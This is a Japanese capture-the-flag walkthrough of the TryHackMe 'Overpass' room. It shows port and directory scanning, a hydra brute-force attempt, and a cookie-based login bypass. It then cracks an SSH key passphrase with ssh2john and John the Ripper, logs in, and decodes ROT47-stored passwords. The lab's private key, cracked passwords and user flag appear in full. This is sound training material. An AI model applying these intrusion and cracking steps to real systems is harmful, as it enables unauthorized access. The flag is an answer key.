今回は、TryHackMeのOverpassでSSH2Johnを利用して秘密鍵からハッシュを抽出し、John the Ripperでパスワードを特定してみます。
Overpassは、権限昇格までありますので、ぜひ最後までやってもらえるといいかなと思います!
「TryHackMe-Overpass:https://tryhackme.com/room/overpass」
事前準備
まずは、「Start Machine」を選択してターゲットマシンを起動しておきましょう。
下記のように、IP Addressが表示されていればOKです。


Overpass(高架橋)
では、本題に入っていきます。
Hack the machine and get the flag in user.txt(マシンをハッキングして user.txt 内のフラグを取得します)
最初は、お決まりのnmapを実行してみます。
┌──(hacklab㉿hacklab)-[~]
└─$ nmap -sV 10.10.61.71 1 ⨯
Starting Nmap 7.92 ( https://nmap.org ) at 2023-07-24 08:49 JST
Nmap scan report for 10.10.61.71
Host is up (0.25s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 57.24 seconds22と80がOpenなようです。
- 22:ssh
- 80:http

ブラウザで確認してみると、Welcom to Overpassという画面が表示されました。
どのようなエンドポイントがあるか、gobusterで確認してみます。
┌──(hacklab㉿hacklab)-[~]
└─$ gobuster dir -u http://10.10.61.71 -w /usr/share/dirb/wordlists/big.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.61.71
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dirb/wordlists/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/07/24 08:58:34 Starting gobuster in directory enumeration mode
===============================================================
/aboutus (Status: 301) [Size: 0] [--> aboutus/]
/admin (Status: 301) [Size: 42] [--> /admin/]
/css (Status: 301) [Size: 0] [--> css/]
/downloads (Status: 301) [Size: 0] [--> downloads/]
/img (Status: 301) [Size: 0] [--> img/]
Progress: 20462 / 20470 (99.96%)
===============================================================
2023/07/24 09:07:07 Finished
===============================================================画面からは遷移できない「/admin/」というエンドポイントがありそうです。

usernameとpasswordを探してみます。
まずは、ここからStaffのアカウントがないかと思い、hydraを利用してみました。
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ cat userlist.txt
Ninja
NINJA
ninja
Pars
PARS
pars
Szymex
SZYMEX
szymex
Bee
BEE
bee
MuirlandOracle
MUIRLANDORACLE
muirlandoracle
admin
ADMIN
Admin

特にヒットせずでした。
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ hydra -L ./userlist.txt -P /usr/share/wordlists/rockyou.txt 10.10.61.71 http-post-form "/api/login:username=^USER^&password=^PASS^:F=Incorrect Credentials" -V
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-24 09:26:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 258199182 login tries (l:18/p:14344399), ~16137449 tries per task
[DATA] attacking http-post-form://10.10.61.71:80/api/login:username=^USER^&password=^PASS^:F=Incorrect Credentials
[ATTEMPT] target 10.10.61.71 - login "Ninja" - pass "123456" - 1 of 258199182 [child 0] (0/0)
・・・ソースコードを覗いてみたところ、cookie.jsとlogin.jsがありました。
login.jsには、login関数があり、statusOrCookieが”Incorrect credentials”でなければ、「”SessionToken”:statusOrCookie」をセットしているようです。

適当にCookieをセットして、リロードしてみます。

JamesのSSH秘密鍵がありました。
秘密鍵をメモしておきます。
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ cat key
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,9F85D92F34F42626F13A7493AB48F337
LNu5wQBBz7pKZ3cc4TWlxIUuD/opJi1DVpPa06pwiHHhe8Zjw3/v+xnmtS3O+qiN
JHnLS8oUVR6Smosw4pqLGcP3AwKvrzDWtw2ycO7mNdNszwLp3uto7ENdTIbzvJal
73/eUN9kYF0ua9rZC6mwoI2iG6sdlNL4ZqsYY7rrvDxeCZJkgzQGzkB9wKgw1ljT
WDyy8qncljugOIf8QrHoo30Gv+dAMfipTSR43FGBZ/Hha4jDykUXP0PvuFyTbVdv
BMXmr3xuKkB6I6k/jLjqWcLrhPWS0qRJ718G/u8cqYX3oJmM0Oo3jgoXYXxewGSZ
AL5bLQFhZJNGoZ+N5nHOll1OBl1tmsUIRwYK7wT/9kvUiL3rhkBURhVIbj2qiHxR
3KwmS4Dm4AOtoPTIAmVyaKmCWopf6le1+wzZ/UprNCAgeGTlZKX/joruW7ZJuAUf
ABbRLLwFVPMgahrBp6vRfNECSxztbFmXPoVwvWRQ98Z+p8MiOoReb7Jfusy6GvZk
VfW2gpmkAr8yDQynUukoWexPeDHWiSlg1kRJKrQP7GCupvW/r/Yc1RmNTfzT5eeR
OkUOTMqmd3Lj07yELyavlBHrz5FJvzPM3rimRwEsl8GH111D4L5rAKVcusdFcg8P
9BQukWbzVZHbaQtAGVGy0FKJv1WhA+pjTLqwU+c15WF7ENb3Dm5qdUoSSlPzRjze
eaPG5O4U9Fq0ZaYPkMlyJCzRVp43De4KKkyO5FQ+xSxce3FW0b63+8REgYirOGcZ
4TBApY+uz34JXe8jElhrKV9xw/7zG2LokKMnljG2YFIApr99nZFVZs1XOFCCkcM8
GFheoT4yFwrXhU1fjQjW/cR0kbhOv7RfV5x7L36x3ZuCfBdlWkt/h2M5nowjcbYn
exxOuOdqdazTjrXOyRNyOtYF9WPLhLRHapBAkXzvNSOERB3TJca8ydbKsyasdCGy
AIPX52bioBlDhg8DmPApR1C1zRYwT1LEFKt7KKAaogbw3G5raSzB54MQpX6WL+wk
6p7/wOX6WMo1MlkF95M3C7dxPFEspLHfpBxf2qys9MqBsd0rLkXoYR6gpbGbAW58
dPm51MekHD+WeP8oTYGI4PVCS/WF+U90Gty0UmgyI9qfxMVIu1BcmJhzh8gdtT0i
n0Lz5pKY+rLxdUaAA9KVwFsdiXnXjHEE1UwnDqqrvgBuvX6Nux+hfgXi9Bsy68qT
8HiUKTEsukcv/IYHK1s+Uw/H5AWtJsFmWQs3bw+Y4iw+YLZomXA4E7yxPXyfWm4K
4FMg3ng0e4/7HRYJSaXLQOKeNwcf/LW5dipO7DmBjVLsC8eyJ8ujeutP/GcA5l6z
ylqilOgj4+yiS813kNTjCJOwKRsXg2jKbnRa8b7dSRz7aDZVLpJnEy9bhn6a7WtS
49TxToi53ZB14+ougkL4svJyYYIRuQjrUmierXAdmbYF9wimhmLfelrMcofOHRW2
+hL1kHlTtJZU8Zj2Y2Y3hd6yRNJcIgCDrmLbn9C5M0d7g0h2BlFaJIZOYDS6J6Yk
2cWk/Mln7+OhAApAvDBKVM7/LGR9/sVPceEos6HTfBXbmsiV+eoFzUtujtymv8U7
-----END RSA PRIVATE KEY-----┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ chmod 600 key
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ ll
合計 150688
-rw-r--r-- 1 hacklab hacklab 154293211 7月 24 22:06 hydra.restore
-rw------- 1 hacklab hacklab 1766 7月 24 22:12 key
-rw-r--r-- 1 hacklab hacklab 129 7月 24 09:15 userlist.txtjamesでsshをしてみたところ、パスワードが必要でした。
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ ssh -i key james@10.10.13.114
The authenticity of host '10.10.13.114 (10.10.13.114)' can't be established.
ED25519 key fingerprint is SHA256:FhrAF0Rj+EFV1XGZSYeJWf5nYG0wSWkkEGSO5b+oSHk.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.13.114' (ED25519) to the list of known hosts.
Enter passphrase for key 'key': SSH2John ツールを使用してキーからハッシュを抽出し、John the Ripper で解読してみます。
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ locate ssh2john 130 ⨯
/usr/share/john/ssh2john.py
/usr/share/john/__pycache__/ssh2john.cpython-311.pyc
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ /usr/share/john/ssh2john.py key > hashes.txt
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ ll
合計 150688
-rw-r--r-- 1 hacklab hacklab 2455 7月 24 22:16 hashes.txt
-rw-r--r-- 1 hacklab hacklab 154291403 7月 24 22:13 hydra.restore
-rw------- 1 hacklab hacklab 1766 7月 24 22:12 key
-rw-r--r-- 1 hacklab hacklab 129 7月 24 09:15 userlist.txt
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ cat hashes.txt
key:$sshng$1$16$9F85D92F34F42626F13A7493AB48F337$1200$2cdbb9c10041cfba4a67771ce135a5c4852e0ffa29262d435693dad3aa708871e17bc663c37feffb19e6b52dcefaa88d2479cb4bca14551e929a8b30e29a8b19c3f70302afaf30d6b70db270eee635d36ccf02e9deeb68ec435d4c86f3bc96a5ef7fde50df64605d2e6bdad90ba9b0a08da21bab1d94d2f866ab1863baebbc3c5e099264833406ce407dc0a830d658d3583cb2f2a9dc963ba03887fc42b1e8a37d06bfe74031f8a94d2478dc518167f1e16b88c3ca45173f43efb85c936d576f04c5e6af7c6e2a407a23a93f8cb8ea59c2eb84f592d2a449ef5f06feef1ca985f7a0998cd0ea378e0a17617c5ec0649900be5b2d0161649346a19f8de671ce965d4e065d6d9ac50847060aef04fff64bd488bdeb8640544615486e3daa887c51dcac264b80e6e003ada0f4c802657268a9825a8a5fea57b5fb0cd9fd4a6b3420207864e564a5ff8e8aee5bb649b8051f0016d12cbc0554f3206a1ac1a7abd17cd1024b1ced6c59973e8570bd6450f7c67ea7c3223a845e6fb25fbaccba1af66455f5b68299a402bf320d0ca752e92859ec4f7831d6892960d644492ab40fec60aea6f5bfaff61cd5198d4dfcd3e5e7913a450e4ccaa67772e3d3bc842f26af9411ebcf9149bf33ccdeb8a647012c97c187d75d43e0be6b00a55cbac745720f0ff4142e9166f35591db690b401951b2d05289bf55a103ea634cbab053e735e5617b10d6f70e6e6a754a124a53f3463cde79a3c6e4ee14f45ab465a60f90c972242cd1569e370dee0a2a4c8ee4543ec52c5c7b7156d1beb7fbc4448188ab386719e13040a58faecf7e095def2312586b295f71c3fef31b62e890a3279631b6605200a6bf7d9d915566cd5738508291c33c18585ea13e32170ad7854d5f8d08d6fdc47491b84ebfb45f579c7b2f7eb1dd9b827c17655a4b7f8763399e8c2371b6277b1c4eb8e76a75acd38eb5cec913723ad605f563cb84b4476a9040917cef352384441dd325c6bcc9d6cab326ac7421b20083d7e766e2a01943860f0398f0294750b5cd16304f52c414ab7b28a01aa206f0dc6e6b692cc1e78310a57e962fec24ea9effc0e5fa58ca35325905f793370bb7713c512ca4b1dfa41c5fdaacacf4ca81b1dd2b2e45e8611ea0a5b19b016e7c74f9b9d4c7a41c3f9678ff284d8188e0f5424bf585f94f741adcb452683223da9fc4c548bb505c98987387c81db53d229f42f3e69298fab2f175468003d295c05b1d8979d78c7104d54c270eaaabbe006ebd7e8dbb1fa17e05e2f41b32ebca93f0789429312cba472ffc86072b5b3e530fc7e405ad26c166590b376f0f98e22c3e60b66899703813bcb13d7c9f5a6e0ae05320de78347b8ffb1d160949a5cb40e29e37071ffcb5b9762a4eec39818d52ec0bc7b227cba37aeb4ffc6700e65eb3ca5aa294e823e3eca24bcd7790d4e30893b0291b178368ca6e745af1bedd491cfb6836552e9267132f5b867e9aed6b52e3d4f14e88b9dd9075e3ea2e8242f8b2f272618211b908eb52689ead701d99b605f708a68662df7a5acc7287ce1d15b6fa12f5907953b49654f198f663663785deb244d25c220083ae62db9fd0b933477b83487606515a24864e6034ba27a624d9c5a4fcc967efe3a1000a40bc304a54ceff2c647dfec54f71e128b3a1d37c15db9ac895f9ea05cd4b6e8edca6bfc53b
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
james13 (key)
1g 0:00:00:00 DONE (2023-07-24 22:18) 100.0g/s 1337Kp/s 1337Kc/s 1337KC/s pink25..honolulu
Use the "--show" option to display all of the cracked passwords reliably
Session completed.パスワードは、「james13」のようです。
では、sshで接続してみましょう。
┌──(hacklab㉿hacklab)-[~/tryhackme/overpass]
└─$ ssh -i key james@10.10.13.114
Enter passphrase for key 'key':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-108-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Jul 24 13:19:19 UTC 2023
System load: 0.02 Processes: 88
Usage of /: 22.3% of 18.57GB Users logged in: 0
Memory usage: 12% IP address for eth0: 10.10.13.114
Swap usage: 0%
47 packages can be updated.
0 updates are security updates.
Last login: Sat Jun 27 04:45:40 2020 from 192.168.170.1
james@overpass-prod:~$ 無事、サーバーに侵入できました!
user.txtがあるので、中身を確認して完了です!
james@overpass-prod:~$ ll
total 48
drwxr-xr-x 6 james james 4096 Jun 27 2020 ./
drwxr-xr-x 4 root root 4096 Jun 27 2020 ../
lrwxrwxrwx 1 james james 9 Jun 27 2020 .bash_history -> /dev/null
-rw-r--r-- 1 james james 220 Jun 27 2020 .bash_logout
-rw-r--r-- 1 james james 3771 Jun 27 2020 .bashrc
drwx------ 2 james james 4096 Jun 27 2020 .cache/
drwx------ 3 james james 4096 Jun 27 2020 .gnupg/
drwxrwxr-x 3 james james 4096 Jun 27 2020 .local/
-rw-r--r-- 1 james james 49 Jun 27 2020 .overpass
-rw-r--r-- 1 james james 807 Jun 27 2020 .profile
drwx------ 2 james james 4096 Jun 27 2020 .ssh/
-rw-rw-r-- 1 james james 438 Jun 27 2020 todo.txt
-rw-rw-r-- 1 james james 38 Jun 27 2020 user.txt
james@overpass-prod:~$ cat user.txt
thm{65c1aaf000506e56996822c6281e6bf7}Answer

Escalate your privileges and get the flag in root.txt(権限を昇格し、root.txt 内のフラグを取得します)
続いては、rootに権限昇格していきます。
とりあえず、気になるファイルがあるので、確認してみます。
james@overpass-prod:~$ cat todo.txt
To Do:
> Update Overpass' Encryption, Muirland has been complaining that it's not strong enough
> Write down my password somewhere on a sticky note so that I don't forget it.
Wait, we make a password manager. Why don't I just use that?
> Test Overpass for macOS, it builds fine but I'm not sure it actually works
> Ask Paradox how he got the automated build script working and where the builds go.
They're not updating on the website
--- 翻訳 ---
やるべきこと
> オーバーパスの暗号化をアップデートする。
> パスワードを忘れないように付箋に書いておく。
待って、パスワード・マネージャーを作ろう。それを使えばいいじゃないか。
> macOSのOverpassをテストしてみる。
> どうやって自動ビルドスクリプトを使えるようにしたのか、ビルドはどこに行くのか、Paradoxに聞いてくれ。
ウェブサイトが更新されない「.overpass」の中身を見てみました。
暗号化されたパスワードが記載されているようです。
james@overpass-prod:~$ cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQD2J5C2H?=J:?8A:4EFC6QN.先ほどブラウザで確認したときに、Source Codeをダウンロードできたのを思い出したので、ソースを確認してみます。

どうやら、ROT47を利用しているようです。
package main
import (
"bufio"
"encoding/json"
"fmt"
"io/ioutil"
"os"
"strconv"
"strings"
"github.com/mitchellh/go-homedir"
)
type passListEntry struct {
Name string `json:"name"`
Pass string `json:"pass"`
}
//Secure encryption algorithm from https://socketloop.com/tutorials/golang-rotate-47-caesar-cipher-by-47-characters-example
func rot47(input string) string {
var result []string
for i := range input[:len(input)] {
j := int(input[i])
if (j >= 33) && (j <= 126) {
result = append(result, string(rune(33+((j+14)%94))))
} else {
result = append(result, string(input[i]))
}
}
return strings.Join(result, "")
}
//Encrypt the credentials and write them to a file.
func saveCredsToFile(filepath string, passlist []passListEntry) string {
file, err := os.OpenFile(filepath, os.O_TRUNC|os.O_CREATE|os.O_WRONLY, 0644)
if err != nil {
fmt.Println(err.Error())
return err.Error()
}
defer file.Close()
stringToWrite := rot47(credsToJSON(passlist))
if _, err := file.WriteString(stringToWrite); err != nil {
fmt.Println(err.Error())
return err.Error()
}
return "Success"
}
//Load the credentials from the encrypted file
func loadCredsFromFile(filepath string) ([]passListEntry, string) {
buff, err := ioutil.ReadFile(filepath)
if err != nil {
fmt.Println(err.Error())
return nil, "Failed to open or read file"
}
//Decrypt passwords
buff = []byte(rot47(string(buff)))
//Load decrypted passwords
var passlist []passListEntry
err = json.Unmarshal(buff, &passlist)
if err != nil {
fmt.Println(err.Error())
return nil, "Failed to load creds"
}
return passlist, "Ok"
}
//Convert the array of credentials to JSON
func credsToJSON(passlist []passListEntry) string {
jsonBuffer, err := json.Marshal(passlist)
if err != nil {
fmt.Println(err.Error())
return "Something went wrong"
}
return string(jsonBuffer)
}
//Python style input function
func input(prompt string) string {
fmt.Print(prompt)
scanner := bufio.NewScanner(os.Stdin)
if scanner.Scan() {
return scanner.Text()
}
return ""
}
func serviceSearch(passlist []passListEntry, serviceName string) (int, passListEntry) {
//A linear search is the best I can do, Steve says it's Oh Log N whatever that means
for index, entry := range passlist {
if entry.Name == serviceName {
return index, entry
}
}
return -1, passListEntry{}
}
func getPwdForService(passlist []passListEntry, serviceName string) string {
index, entry := serviceSearch(passlist, serviceName)
if index != -1 {
return entry.Pass
}
return "Pass not found"
}
func setPwdForService(passlist []passListEntry, serviceName string, newPwd string) []passListEntry {
index, entry := serviceSearch(passlist, serviceName)
//If service exists, update entry
if index != -1 {
entry.Pass = newPwd
passlist[index] = entry
return passlist
}
//If it doesn't, create an entry
entry = passListEntry{Name: serviceName, Pass: newPwd}
passlist = append(passlist, entry)
return passlist
}
func deletePwdByService(passlist []passListEntry, serviceName string) (resultList []passListEntry, status string) {
index, _ := serviceSearch(passlist, serviceName)
if index != -1 {
//remove Pwd from passlist
resultList = append(passlist[:index], passlist[index+1:]...)
status = "Ok"
return
}
return passlist, "Pass not found"
}
func printAllPasswords(passlist []passListEntry) {
for _, entry := range passlist {
fmt.Println(entry.Name, "\t", entry.Pass)
}
}
func main() {
credsPath, err := homedir.Expand("~/.overpass")
if err != nil {
fmt.Println("Error finding home path:", err.Error())
}
//Load credentials
passlist, status := loadCredsFromFile(credsPath)
if status != "Ok" {
fmt.Println(status)
fmt.Println("Continuing with new password file.")
passlist = make([]passListEntry, 0)
}
fmt.Println("Welcome to Overpass")
//Determine function
option := -1
fmt.Print(
"Options:\n" +
"1\tRetrieve Password For Service\n" +
"2\tSet or Update Password For Service\n" +
"3\tDelete Password For Service\n" +
"4\tRetrieve All Passwords\n" +
"5\tExit\n")
for option > 5 || option < 1 {
optionString := input("Choose an option:\t")
optionChoice, err := strconv.Atoi(optionString)
if err != nil || optionChoice > 5 || optionChoice < 1 {
fmt.Println("Please enter a valid number")
}
option = optionChoice
}
switch option {
case 1:
service := input("Enter Service Name:\t")
getPwdForService(passlist, service)
case 2:
service := input("Enter Service Name:\t")
newPwd := input("Enter new password:\t")
passlist = setPwdForService(passlist, service, newPwd)
saveCredsToFile(credsPath, passlist)
case 3:
service := input("Enter Service Name:\t")
passlist, status := deletePwdByService(passlist, service)
if status != "Ok" {
fmt.Println(status)
}
saveCredsToFile(credsPath, passlist)
case 4:
printAllPasswords(passlist)
}
}CyberChefを利用して、復号してみます。

[{"name":"System","pass":"saydrawnlyingpicture"}]パスワードがわかったので、sudo -lをしてみましたが、使えなかったので、他の方法を考えます。
james@overpass-prod:~$ sudo -l
[sudo] password for james:
Sorry, user james may not run sudo on overpass-prod.ちなみに、普通に復号できるようです。。。
james@overpass-prod:~$ overpass
Welcome to Overpass
Options:
1 Retrieve Password For Service
2 Set or Update Password For Service
3 Delete Password For Service
4 Retrieve All Passwords
5 Exit
Choose an option: 4
System saydrawnlyingpicture
--- 翻訳 ---
オーバーパスへようこそ
オプション
1 サービス用パスワードの取得
2 サービス用パスワードの設定または更新
3 サービス用パスワードの削除
4 すべてのパスワードの取得
5 終了
